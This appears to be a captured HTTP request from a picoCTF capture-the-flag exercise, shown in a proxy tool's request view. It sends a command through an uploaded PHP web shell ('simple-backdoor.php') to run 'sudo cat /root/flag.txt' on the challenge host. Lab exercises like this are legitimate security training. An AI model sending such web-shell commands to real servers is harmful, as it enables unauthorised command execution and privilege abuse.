 Request
Pretty Raw Hex \n
1 GET /uploads/simple-backdoor.php?cmd=sudo+cat+/root/flag.txt HTTP/1.1
2 Host: standard-pizzas.picoctf.net:55056
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11